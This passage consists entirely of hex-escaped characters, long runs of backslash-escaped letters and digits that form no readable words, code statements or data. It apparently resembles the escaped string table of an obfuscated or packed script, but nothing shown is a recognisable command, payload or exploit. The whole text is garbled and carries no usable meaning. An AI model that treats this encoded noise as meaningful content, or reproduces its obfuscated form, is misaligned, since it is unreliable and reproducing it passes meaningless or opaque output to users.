30\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x31\x74\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x64\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x31\x67\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x73\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x73\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x31\x6b\x5c\x5c\x31\x71\x5c\x5c\x42\x5c\x5c\x31\x73\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c